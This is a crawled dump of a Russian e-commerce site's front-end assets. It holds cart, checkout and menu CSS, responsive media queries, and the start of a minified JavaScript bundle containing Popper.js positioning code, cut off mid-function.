    border-width: 1px 0;
    border-style: solid;
    border-color: #ebebeb;
    width: calc(100% - 30px);
    height: 100%;
    z-index: 10;
    left: 0;
    top: 0;
}

.rtl .cart-checkout-step li:after {
    right: 0;
    left: auto;
}

.cart-checkout-step li .inner {
    position: relative;
}

.cart-checkout-step li .inner:after {
    content: "";
    z-index: 1;
    position: absolute;
    top: 0px;
    right: -30px;
    border-style: solid;
    border-color: #fff #fff #fff transparent;
    border-width: 30px;
    width: 60px;
    height: 60px;
    background: #fff;
}

.cart-checkout-step li .inner:before {
    content: "";
    z-index: 1;
    position: absolute;
    top: 0px;
    right: 12px;
    border: 1px solid #ebebeb;
    border-width: 1px 1px 0 0;
    width: 60px;
    height: 60px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #fff;
    z-index: 2;
}

.cart-checkout-step li.active {
    background: #e23e1d;
    color: #fff;
}

.cart-checkout-step li.active:after {
    border-color: #e23e1d;
}

.cart-checkout-step li.active .inner:after {
    border-color: #fff #e23e1d;
}

.cart-checkout-step li.active .inner:before {
    display: none;
}

.cart-checkout-step li.active .step {
    opacity: 0.1;
    filter: alpha(opacity=10);
    color: #fff;
}

.cart-checkout-step .inner-step {
    position: relative;
    z-index: 9;
}

.cart-checkout-step .step {
    z-index: 8;
    position: absolute;
    top: -1px;
    right: 70px;
    line-height: 60px;
    font-size: 48px;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    text-align: center;
    color: #eae9ec;
}

@media (max-width: 991px) {
    .cart-checkout-step ul li {
        font-size: 12px;
    }
}

@media (min-width: 768px) {
    .cart-checkout-step ul li {
        width: 33.33%;
    }
}

@media (max-width: 767px) {
    .cart-checkout-step ul li {
        width: 100%;
        margin: 0 0 10px;
        font-size: 16px;
    }

    .cart-checkout-step li:before,
    .cart-checkout-step li .inner:after,
    .cart-checkout-step li .inner:before {
        display: none;
    }

    .cart-checkout-step li:after {
        width: 100%;
    }
}

.cart-item,
.cart-item__product {
    display: flex;
}

.cart-body {
    display: flex;
    flex-flow: column;
    gap: 25px;
}

.cart-item {
    gap: 30px;
    align-items: center;
    justify-content: space-between;
    position: relative;
    background: #fff;
    box-shadow: 4px 3px 15px rgb(45 48 62 / 6%);
    padding: 30px;
}

.cart-item__product {
    grid-gap: 30px;
    gap: 30px;
    flex-basis: 60%;
    max-width: 60%;
}

.cart-product__vendor-code {
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
    opacity: 0.4;
}

.cart-item__price {
    white-space: nowrap;
}

.cart-item__remove a {
    --bs-link-color: var(--bs-body-color);
    --bs-link-hover-color: var(--bs-red);
}

.cart-product__name {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
}

.cart-footer {
    padding: 25px 0;
}

.cart-go-to-next {
    display: flex;
    gap: 25px;
    align-items: center;
    justify-content: flex-end;
}

.cart-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 25px 0;
}

.input-quantity {
    width: 100px;
    font-weight: 600;
    font-size: 14px;
    height: 40px;
    border: 1px solid #ebebeb;
    padding: 5px 20px;
    text-align: left;
    color: #191919;
}

.cart-product__image {
    width: 70px;
    height: 70px;
    flex-shrink: 0;
}

/* image */
.product-cover {
    position: relative;
}

.product-cover:before {
    content: "";
    padding-top: 100%;
    display: block;
}

.product-cover__image {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.product-cover__image img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

#modal-product-order {
    width: 540px;
}

.modal-product {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    padding: 10px;
    background: #f4f4f4;
}

.modal-product__image {
    width: 70px;
}

.modal-product__content {
    padding-left: 15px;
}

/* Box */

.box--shadow {
    box-shadow: 4px 3px 15px rgba(45, 48, 62, 0.06);
}

.box {
    display: flex;
    flex-flow: column;
    gap: 15px;
    padding: 15px;
}

.box-title {
    font-size: 26px;
    font-weight: 600;
}

.box-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    grid-gap: 10px;
    gap: 10px;
}

.box-item + .box-item {
    padding-top: 10px;
    padding-bottom: 10px;
    border-top: 1px solid #eee;
}

.box-item:first-child {
    padding-bottom: 10px;
}

.box-item:last-child {
    border-bottom: 1px solid #eee;
}

.box-footer {
    display: flex;
    justify-content: space-between;
    font-weight: 700;
}

.box-item__product-name {
    flex-basis: 70%;
    max-width: 70%;
}

.box-item__product-quantity {
    white-space: nowrap;
    font-weight: 600;
}

.box-item__product-name,
.box-item__product-quantity {
    font-size: 14px;
}

/* Deliveries */
#deliveries {
}

/* Map */
#map {
    height: 573px;
    margin-top: 40px;
}

/* Contacts */
.contact-list {
    display: flex;
    flex-flow: column;
    gap: 15px;
}

.contact-item a {
    --bs-link-color: #4c4c4c;
    --bs-link-hover-color: #ff4d30;
}

/* Category accordion */
#category-accordion ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

#category-accordion a {
    --bs-link-color: #4c4c4c;
    --bs-link-hover-color: #e23e1d;
}

#category-accordion a.active {
    color: #e23e1d;
}

#category-accordion-all .accordion-body > ul > li + li {
    margin-top: 15px;
}

#category-accordion-all .accordion-body > ul > li {
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}

#category-accordion-all .accordion-body > ul > li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

#category-accordion-all .accordion-body > ul ul {
    padding-top: 15px;
    font-size: 85%;
    padding-left: 10px;
}

#category-accordion-all .accordion-body > ul ul ul li + li {
    margin-top: 5px;
}

#category-accordion-all .accordion-body > ul ul > li + li {
    margin-top: 15px;
}

.category-accordion-title {
    height: 43px !important;

    --bs-accordion-active-color: #fff;
    --bs-accordion-btn-color: #fff;
    --bs-accordion-active-bg: #e23e1d;
    --bs-accordion-btn-bg: #e23e1d;
    --bs-accordion-inner-border-radius: 0;
}

.category-accordion-title:after {
    --bs-accordion-btn-icon: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");
    --bs-accordion-btn-active-icon: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");
}

.category-accordion-title img {
    margin-right: 10px;
}

.category-accordion-item {
    font-weight: 600;
    line-height: 1.25;

    --bs-accordion-btn-padding-y: 0;
    --bs-accordion-btn-padding-x: 0;
    --bs-accordion-btn-focus-border-color: transparent;
    --bs-accordion-active-bg: transparent;
    --bs-accordion-active-color: #4c4c4c;
}

.category-accordion-item:hover {
    color: #e23e1d;
}
/*
.widget__title__list {
    background: transparent !important;
    color: #000000;
    border-radius: 0 !important;
    padding: 0 !important;
    font-weight: 600;
}

.widget__title__list:hover {
    color: #e23e1d !important;
}

.widget__title__list:not(.collapsed) {
    color: #000000 !important;
}

.widget__title__list__investment {
    background: transparent !important;
    color: #000000;
    border-radius: 0 !important;
    padding: 0 !important;
    font-size: 14px !important;
    font-weight: 600;
}

.widget__title__list__investment:hover {
    color: #e23e1d !important;
}

.widget__title__list__investment:not(.collapsed) {
    color: #000000 !important;
}
*/

.line-border {
    position: relative;
    margin: 0 0 20px;
}

.line-border:before {
    content: "";
    width: 100%;
    height: 1px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    background: #ebebeb;
}

.line-border .center-line {
    position: relative;
    z-index: 2;
    color: #191919;
    padding: 0 25px;
    font-size: 18px;
    background: #fff;
    display: inline-block;
}

/* Tools */
.tools {
    position: fixed;
    display: flex;
    justify-content: space-around;
    align-items: center;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(255, 255, 255, 0.85);
    backdrop-filter: blur(5px);
    padding: 12px 0 6px 0;
    border-top: 1px solid rgb(236, 236, 236);
}

.tool-icon {
    font-size: 21px;
}

.tool-link {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
    --bs-link-color: var(--bs-body-color);
    --bs-link-hover-color: var(--bs-danger);
}

.tool-title {
    display: block;
    margin-top: 5px;
    font-size: 10px;
    text-transform: uppercase;
}

.tool-badge {
    min-width: 18px;
    --bs-badge-font-weight: 400;
    --bs-badge-padding-x: 5px;
    --bs-badge-padding-y: 3px;
}

.tool-cart {
    display: flex;
}

/* Menu */
.menu-toggle {
    border: 0;
    background-color: transparent;
}

.menu-toggle__icon {
    width: 24px;
    height: 24px;
}

.menu-toggle > * {
    pointer-events: none;
    user-select: none;
}

.menu-mobile {
    position: absolute;
    display: flex;
    z-index: 1001;
    background-color: #ffffff;
    top: 0;
    bottom: 0;
    width: 280px;
    transform: translateX(-100%);
    transition: translate 0.5s ease-in-out;
}

.menu-mobile__i {
    flex: 1;
}

.menu-mobile ul {
    list-style: none;
    padding: 0;
}

.menu-mobile ul li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.menu-mobile ul a {
    display: block;
    padding: 10px 10px 10px 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    --bs-link-color: var(--bs-body-color);
    --bs-link-hover-color: var(--bs-red);
}

.menu-mobile ul a.active {
    --bs-link-color: var(--bs-red);
}

.menu-mobile__socials {
    display: flex;
    padding: 0 20px;
}

.menu-mobile__socials a + a {
    margin-left: 10px;
}

.menu-mobile__overlay {
    display: none;
    position: fixed;
    z-index: 1000;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    backdrop-filter: blur(5px);
    background-color: rgba(0, 0, 0, 0.65);
}

.menu-show {
    overflow: hidden;
}

.menu-show .menu-mobile {
    transform: translateX(0);
}

.menu-show .menu-mobile__overlay {
    display: block;
}

/* Header mobile */
.header-mobile {
    padding: 14px 0;
}

.logo img {
    height: 63px;
}


--- FILE ---
content_type: text/css
request_url: https://all-himiya.ru/styles/media.css
body_size: 894
content:
@media screen and (max-width: 1200px) {
    .back_to_top {
        bottom: 10px;
        right: 10px;
        width: 35px;
        height: 35px;
    }
    .product__info__btn {
        flex-direction: column;
        align-items: center;
        justify-content: none;
    }
    .popular__category__content img {
        width: 40%;
    }
}

@media screen and (max-width: 991px) {
    .cart-checkout-row {
        flex-flow: column-reverse;
    }
    .header__topbar {
        display: none;
    }

    .header__top div:nth-child(3) {
        display: none;
    }

    .header__panel {
        display: block;
    }

    .header__bottom {
        display: none;
    }

    .header__links {
        display: none;
    }

    .form__search__hide {
        display: block;
    }

    body {
        background: none;
    }

    .sticky__header {
        padding: 12px 0px !important;
    }

    .back_to_top {
        display: none;
    }

    .apus__footer__mobile {
        visibility: visible;
    }

    .product__info__btn {
        flex-direction: row;
        align-items: center;
        justify-content: space-around;
    }

    .category__content div {
        margin-bottom: 20px;
    }

    .popular__category__content img {
        width: 75%;
    }

    .footer__inner {
        display: none;
    }

    .products__block__carousel__product {
        margin-bottom: 25px;
    }

    .catalog__content__filter__products {
        display: none;
    }
    .catalog__content > div:first-child {
        display: none;
    }

    .catalog__content__name {
        margin: 20px 0;
    }

    .catalog__content__products {
        margin-top: 0;
    }

    .catalog__content__name h1 { 
        font-size: 28px;
    }

    .product__content__image__main a {
        display: flex;
        justify-content: end;
    }

    .product__content__info {
        margin-top: 30px;
        text-align: center;
        align-items: center;
    }

    .product__content__info__btn {
        margin-top: 10px;
    }

    .product__content__info__availability {
        margin-top: 0;
    }

    .catalog__content {
        padding-bottom: 80px;
    }

    .product__content__info__name {
        font-size: 24px;
    }

    .catalog__content__pagination {
        margin-bottom: 5px;
    }

    /* Accordion */
    #category-accordion {
        margin-bottom: 40px;
    }
}

@media screen and (max-width: 768px) {
    .popular__category__content img {
        width: 100%;
    }

    .cart-empty img {
        max-width: 250px;
    }
}

@media screen and (max-width: 576px) {
    .carousel-indicators {
        margin-left: 4% !important;
        margin-bottom: 0.5rem !important;
    }

    .hamburger__menu {
        width: 80%;
    }

    .popular__category__content {
        display: none !important;
    }

    .popular__category__content__carousel {
        display: block;
    }

    .popular__category__block__btn {
        display: flex;
        justify-content: end;
    }

    .products__block__carousel__product {
        padding: 0;
    }

    .widget__service p {
        font-weight: 400;
    }

    .last__viewed__products {
        padding: 0 0 50px 0;
    }

    .catalog__product__info div {
        flex-direction: column;
    }

    .catalog__product__info__name {
        font-size: 16px;
    }

    .catalog__product__info__price {
        padding-bottom: 10px;
    }

    .cart-go-to-next {
        justify-content: flex-start;
    }
}

@media screen and (max-width: 440px) {
    .product__info__btn {
        flex-direction: column;
    }
}

@media (max-width: 360px) {
    .tool-title {
        font-size: 8px;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://all-himiya.ru/build/assets/app-9509c415.js
body_size: 40979
content:
var I="top",j="bottom",V="right",P="left",Ke="auto",zt=[I,j,V,P],Ct="start",Ht="end",di="clippingParents",kn="viewport",Pt="popper",hi="reference",Tn=zt.reduce(function(e,t){return e.concat([t+"-"+Ct,t+"-"+Ht])},[]),Mn=[].concat(zt,[Ke]).reduce(function(e,t){return e.concat([t,t+"-"+Ct,t+"-"+Ht])},[]),pi="beforeRead",mi="read",_i="afterRead",gi="beforeMain",Ei="main",bi="afterMain",yi="beforeWrite",vi="write",wi="afterWrite",Ai=[pi,mi,_i,gi,Ei,bi,yi,vi,wi];function Z(e){return e?(e.nodeName||"").toLowerCase():null}function W(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function Nt(e){var t=W(e).Element;return e instanceof t||e instanceof Element}function F(e){var t=W(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function jn(e){if(typeof ShadowRoot>"u")return!1;var t=W(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function Fr(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var s=t.styles[n]||{},i=t.attributes[n]||{},r=t.elements[n];!F(r)||!Z(r)||(Object.assign(r.style,s),Object.keys(i).forEach(function(o){var l=i[o];l===!1?r.removeAttribute(o):r.setAttribute(o,l===!0?"":l)}))})}function Br(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(s){var i=t.elements[s],r=t.attributes[s]||{},o=Object.keys(t.styles.hasOwnProperty(s)?t.styles[s]:n[s]),l=o.reduce(function(u,a){return u[a]="",u},{});!F(i)||!Z(i)||(Object.assign(i.style,l),Object.keys(r).forEach(function(u){i.removeAttribute(u)}))})}}const Vn={name:"applyStyles",enabled:!0,phase:"write",fn:Fr,effect:Br,requires:["computeStyles"]};function J(e){return e.split("-")[0]}var St=Math.max,je=Math.min,Ft=Math.round;function On(){var e=navigator.userAgentData;return e!=null&&e.brands?e.brands.map(function(t){return t.brand+"/"+t.version}).join(" "):navigator.userAgent}function Ti(){return!/^((?!chrome|android).)*safari/i.test(On())}function Bt(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!1);var s=e.getBoundingClientRect(),i=1,r=1;t&&F(e)&&(i=e.offsetWidth>0&&Ft(s.width)/e.offsetWidth||1,r=e.offsetHeight>0&&Ft(s.height)/e.offsetHeight||1);var o=Nt(e)?W(e):window,l=o.visualViewport,u=!Ti()&&n,a=(s.left+(u&&l?l.offsetLeft:0))/i,c=(s.top+(u&&l?l.offsetTop:0))/r,f=s.width/i,g=s.height/r;return{width:f,height:g,top:c,right:a+f,bottom:c+g,left:a,x:a,y:c}}function Hn(e){var t=Bt(e),n=e.offsetWidth,s=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-s)<=1&&(s=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:s}}function Oi(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&jn(n)){var s=t;do{if(s&&e.isSameNode(s))return!0;s=s.parentNode||s.host}while(s)}return!1}function rt(e){return W(e).getComputedStyle(e)}function Wr(e){return["table","td","th"].indexOf(Z(e))>=0}function _t(e){return((Nt(e)?e.ownerDocument:e.document)||window.document).documentElement}function qe(e){return Z(e)==="html"?e:e.assignedSlot||e.parentNode||(jn(e)?e.host:null)||_t(e)}function bs(e){return!F(e)||rt(e).position==="fixed"?null:e.offsetParent}function Ur(e){var t=/firefox/i.test(On()),n=/Trident/i.test(On());if(n&&F(e)){var s=rt(e);if(s.position==="fixed")return null}var i=qe(e);for(jn(i)&&(i=i.host);F(i)&&["html","body"].indexOf(Z(i))<0;){var r=rt(i);if(r.transform!=="none"||r.perspective!=="none"||r.contain==="paint"||["transform","perspective"].indexOf(r.willChange)!==-1||t&&r.willChange==="filter"||t&&r.filter&&r.filter!=="none")return i;i=i.parentNode}return null}function fe(e){for(var t=W(e),n=bs(e);n&&Wr(n)&&rt(n).position==="static";)n=bs(n);return n&&(Z(n)==="html"||Z(n)==="body"&&rt(n).position==="static")?t:n||Ur(e)||t}function Fn(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function re(e,t,n){return St(e,je(t,n))}function Kr(e,t,n){var s=re(e,t,n);return s>n?n:s}function Si(){return{top:0,right:0,bottom:0,left:0}}function Ci(e){return Object.assign({},Si(),e)}function Ni(e,t){return t.reduce(function(n,s){return n[s]=e,n},{})}var qr=function(t,n){return t=typeof t=="function"?t(Object.assign({},n.rects,{placement:n.placement})):t,Ci(typeof t!="number"?t:Ni(t,zt))};function Yr(e){var t,n=e.state,s=e.name,i=e.options,r=n.elements.arrow,o=n.modifiersData.popperOffsets,l=J(n.placement),u=Fn(l),a=[P,V].indexOf(l)>=0,c=a?"height":"width";if(!(!r||!o)){var f=qr(i.padding,n),g=Hn(r),m=u==="y"?I:P,p=u==="y"?j:V,_=n.rects.reference[c]+n.rects.reference[u]-o[u]-n.rects.popper[c],E=o[u]-n.rects.reference[u],b=fe(r),A=b?u==="y"?b.clientHeight||0:b.clientWidth||0:0,S=_/2-E/2,v=f[m],T=A-g[c]-f[p],O=A/2-g[c]/2+S,C=re(v,O,T),R=u;n.modifiersData[s]=(t={},t[R]=C,t.centerOffset=C-O,t)}}function zr(e){var t=e.state,n=e.options,s=n.element,i=s===void 0?"[data-popper-arrow]":s;i!=null&&(typeof i=="string"&&(i=t.elements.popper.querySelector(i),!i)||Oi(t.elements.popper,i)&&(t.elements.arrow=i))}const Di={name:"arrow",enabled:!0,phase:"main",fn:Yr,effect:zr,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Wt(e){return e.split("-")[1]}var Gr={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Xr(e){var t=e.x,n=e.y,s=window,i=s.devicePixelRatio||1;return{x:Ft(t*i)/i||0,y:Ft(n*i)/i||0}}function ys(e){var t,n=e.popper,s=e.popperRect,i=e.placement,r=e.variation,o=e.offsets,l=e.position,u=e.gpuAcceleration,a=e.adaptive,c=e.roundOffsets,f=e.isFixed,g=o.x,m=g===void 0?0:g,p=o.y,_=p===void 0?0:p,E=typeof c=="function"?c({x:m,y:_}):{x:m,y:_};m=E.x,_=E.y;var b=o.hasOwnProperty("x"),A=o.hasOwnProperty("y"),S=P,v=I,T=window;if(a){var O=fe(n),C="clientHeight",R="clientWidth";if(O===W(n)&&(O=_t(n),rt(O).position!=="static"&&l==="absolute"&&(C="scrollHeight",R="scrollWidth")),O=O,i===I||(i===P||i===V)&&r===Ht){v=j;var L=f&&O===T&&T.visualViewport?T.visualViewport.height:O[C];_-=L-s.height,_*=u?1:-1}if(i===P||(i===I||i===j)&&r===Ht){S=V;var N=f&&O===T&&T.visualViewport?T.visualViewport.width:O[R];m-=N-s.width,m*=u?1:-1}}var $=Object.assign({position:l},a&&Gr),K=c===!0?Xr({x:m,y:_}):{x:m,y:_};if(m=K.x,_=K.y,u){var x;return Object.assign({},$,(x={},x[v]=A?"0":"",x[S]=b?"0":"",x.transform=(T.devicePixelRatio||1)<=1?"translate("+m+"px, "+_+"px)":"translate3d("+m+"px, "+_+"px, 0)",x))}return Object.assign({},$,(t={},t[v]=A?_+"px":"",t[S]=b?m+"px":"",t.transform="",t))}function Jr(e){var t=e.state,n=e.options,s=n.gpuAcceleration,i=s===void 0?!0:s,r=n.adaptive,o=r===void 0?!0:r,l=n.roundOffsets,u=l===void 0?!0:l,a={placement:J(t.placement),variation:Wt(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,ys(Object.assign({},a,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:u})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,ys(Object.assign({},a,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:u})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}const Bn={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:Jr,data:{}};var Te={passive:!0};function Qr(e){var t=e.state,n=e.instance,s=e.options,i=s.scroll,r=i===void 0?!0:i,o=s.resize,l=o===void 0?!0:o,u=W(t.elements.popper),a=[].concat(t.scrollParents.reference,t.scrollParents.popper);return r&&a.forEach(function(c){c.addEventListener("scroll",n.update,Te)}),l&&u.addEventListener("resize",n.update,Te),function(){r&&a.forEach(function(c){c.removeEventListener("scroll",n.update,Te)}),l&&u.removeEventListener("resize",n.update,Te)}}const Wn={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:Qr,data:{}};var Zr={left:"right",right:"left",bottom:"top",top:"bottom"};function Re(e){return e.replace(/left|right|bottom|top/g,function(t){return Zr[t]})}var to={start:"end",end:"start"};function vs(e){return e.replace(/start|end/g,function(t){return to[t]})}function Un(e){var t=W(e),n=t.pageXOffset,s=t.pageYOffset;return{scrollLeft:n,scrollTop:s}}function Kn(e){return Bt(_t(e)).left+Un(e).scrollLeft}function eo(e,t){var n=W(e),s=_t(e),i=n.visualViewport,r=s.clientWidth,o=s.clientHeight,l=0,u=0;if(i){r=i.width,o=i.height;var a=Ti();(a||!a&&t==="fixed")&&(l=i.offsetLeft,u=i.offsetTop)}return{width:r,height:o,x:l+Kn(e),y:u}}function no(e){var t,n=_t(e),s=Un(e),i=(t=e.ownerDocument)==null?void 0:t.body,r=St(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),o=St(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),l=-s.scrollLeft+Kn(e),u=-s.scrollTop;return rt(i||n).direction==="rtl"&&(l+=St(n.clientWidth,i?i.clientWidth:0)-r),{width:r,height:o,x:l,y:u}}function qn(e){var t=rt(e),n=t.overflow,s=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+i+s)}function Li(e){return["html","body","#document"].indexOf(Z(e))>=0?e.ownerDocument.body:F(e)&&qn(e)?e:Li(qe(e))}function oe(e,t){var n;t===void 0&&(t=[]);var s=Li(e),i=s===((n=e.ownerDocument)==null?void 0:n.body),r=W(s),o=i?[r].concat(r.visualViewport||[],qn(s)?s:[]):s,l=t.concat(o);return i?l:l.concat(oe(qe(o)))}function Sn(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function so(e,t){var n=Bt(e,!1,t==="fixed");return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}function ws(e,t,n){return t===kn?Sn(eo(e,n)):Nt(t)?so(t,n):Sn(no(_t(e)))}function io(e){var t=oe(qe(e)),n=["absolute","fixed"].indexOf(rt(e).position)>=0,s=n&&F(e)?fe(e):e;return Nt(s)?t.filter(function(i){return Nt(i)&&Oi(i,s)&&Z(i)!=="body"}):[]}function ro(e,t,n,s){var i=t==="clippingParents"?io(e):[].concat(t),r=[].concat(i,[n]),o=r[0],l=r.reduce(function(u,a){var c=ws(e,a,s);return u.top=St(c.top,u.top),u.right=je(c.right,u.right),u.bottom=je(c.bottom,u.bottom),u.left=St(c.left,u.left),u},ws(e,o,s));return l.width=l.right-l.left,l.height=l.bottom-l.top,l.x=l.left,l.y=l.top,l}function Ri(e){var t=e.reference,n=e.element,s=e.placement,i=s?J(s):null,r=s?Wt(s):null,o=t.x+t.width/2-n.width/2,l=t.y+t.height/2-n.height/2,u;switch(i){case I:u={x:o,y:t.y-n.height};break;case j:u={x:o,y:t.y+t.height};break;case V:u={x:t.x+t.width,y:l};break;case P:u={x:t.x-n.width,y:l};break;default:u={x:t.x,y:t.y}}var a=i?Fn(i):null;if(a!=null){var c=a==="y"?"height":"width";switch(r){case Ct:u[a]=u[a]-(t[c]/2-n[c]/2);break;case Ht:u[a]=u[a]+(t[c]/2-n[c]/2);break}}return u}function Ut(e,t){t===void 0&&(t={});var n=t,s=n.placement,i=s===void 0?e.placement:s,r=n.strategy,o=r===void 0?e.strategy:r,l=n.boundary,u=l===void 0?di:l,a=n.rootBoundary,c=a===void 0?kn:a,f=n.elementContext,g=f===void 0?Pt:f,m=n.altBoundary,p=m===void 0?!1:m,_=n.padding,E=_===void 0?0:_,b=Ci(typeof E!="number"?E:Ni(E,zt)),A=g===Pt?hi:Pt,S=e.rects.popper,v=e.elements[p?A:g],T=ro(Nt(v)?v:v.contextElement||_t(e.elements.popper),u,c,o),O=Bt(e.elements.reference),C=Ri({reference:O,element:S,strategy:"absolute",placement:i}),R=Sn(Object.assign({},S,C)),L=g===Pt?R:O,N={top:T.top-L.top+b.top,bottom:L.bottom-T.bottom+b.bottom,left:T.left-L.left+b.left,right:L.right-T.right+b.right},$=e.modifiersData.offset;if(g===Pt&&$){var K=$[i];Object.keys(N).forEach(function(x){var bt=[V,j].indexOf(x)>=0?1:-1,yt=[I,j].indexOf(x)>=0?"y":"x";N[x]+=K[yt]*bt})}return N}function oo(e,t){t===void 0&&(t={});var n=t,s=n.placement,i=n.boundary,r=n.rootBoundary,o=n.padding,l=n.flipVariations,u=n.allowedAutoPlacements,a=u===void 0?Mn:u,c=Wt(s),f=c?l?Tn:Tn.filter(function(p){return Wt(p)===c}):zt,g=f.filter(function(p){return a.indexOf(p)>=0});g.length===0&&(g=f);var m=g.reduce(function(p,_){return p[_]=Ut(e,{placement:_,boundary:i,rootBoundary:r,padding:o})[J(_)],p},{});return Object.keys(m).sort(function(p,_){return m[p]-m[_]})}function ao(e){if(J(e)===Ke)return[];var t=Re(e);return[vs(e),t,vs(t)]}function co(e){var t=e.state,n=e.options,s=e.name;if(!t.modifiersData[s]._skip){for(var i=n.mainAxis,r=i===void 0?!0:i,o=n.altAxis,l=o===void 0?!0:o,u=n.fallbackPlacements,a=n.padding,c=n.boundary,f=n.rootBoundary,g=n.altBoundary,m=n.flipVariations,p=m===void 0?!0:m,_=n.allowedAutoPlacements,E=t.options.placement,b=J(E),A=b===E,S=u||(A||!p?[Re(E)]:ao(E)),v=[E].concat(S).reduce(function($t,ct){return $t.concat(J(ct)===Ke?oo(t,{placement:ct,boundary:c,rootBoundary:f,padding:a,flipVariations:p,allowedAutoPlacements:_}):ct)},[]),T=t.rects.reference,O=t.rects.popper,C=new Map,R=!0,L=v[0],N=0;N<v.length;N++){var $=v[N],K=J($),x=Wt($)===Ct,bt=[I,j].indexOf(K)>=0,yt=bt?"width":"height",M=Ut(t,{placement:$,boundary:c,rootBoundary:f,altBoundary:g,padding:a}),q=bt?x?V:P:x?j:I;T[yt]>O[yt]&&(q=Re(q));var be=Re(q),vt=[];if(r&&vt.push(M[K]<=0),l&&vt.push(M[q]<=0,M[be]<=0),vt.every(function($t){return $t})){L=$,R=!1;break}C.set($,vt)}if(R)for(var ye=p?3:1,nn=function(ct){var te=v.find(function(we){var wt=C.get(we);if(wt)return wt.slice(0,ct).every(function(sn){return sn})});if(te)return L=te,"break"},Zt=ye;Zt>0;Zt--){var ve=nn(Zt);if(ve==="break")break}t.placement!==L&&(t.modifiersData[s]._skip=!0,t.placement=L,t.reset=!0)}}const $i={name:"flip",enabled:!0,phase:"main",fn:co,requiresIfExists:["offset"],data:{_skip:!1}};function As(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Ts(e){return[I,V,j,P].some(function(t){return e[t]>=0})}function lo(e){var t=e.state,n=e.name,s=t.rects.reference,i=t.rects.popper,r=t.modifiersData.preventOverflow,o=Ut(t,{elementContext:"reference"}),l=Ut(t,{altBoundary:!0}),u=As(o,s),a=As(l,i,r),c=Ts(u),f=Ts(a);t.modifiersData[n]={referenceClippingOffsets:u,popperEscapeOffsets:a,isReferenceHidden:c,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":f})}const xi={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:lo};function uo(e,t,n){var 